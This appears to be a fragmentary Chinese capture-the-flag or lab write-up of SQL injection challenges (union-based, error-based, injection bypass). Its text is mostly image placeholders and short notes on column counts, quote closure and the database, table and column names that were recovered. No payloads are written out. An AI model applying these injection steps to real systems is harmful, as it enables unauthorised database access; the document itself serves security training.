
下载flag_05dc6f6ae_txt
6_sql_union


5个字段
两个回显点

数据库名d997ec97f3

表名t9bdff2f2f

字段名cd08d55fe7

完成





3.SQL注入-报错注入和注入绕过
1_sql_error_db_name

单引号闭合

2_sql_error

数据库名dead1c401b
